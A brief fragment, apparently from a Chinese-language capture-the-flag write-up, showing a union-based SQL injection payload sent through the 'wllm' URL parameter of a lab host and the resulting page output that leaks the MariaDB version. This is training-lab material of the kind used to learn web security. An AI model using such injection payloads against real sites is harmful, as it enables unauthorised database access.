 參数是 wllm
不安全 http://node4.anna.nssctf.cn:28801/?wllm=-1' union select 1, 2, @@version --+
Your Login name:2
Your Password:10.2.29-MariaDB-log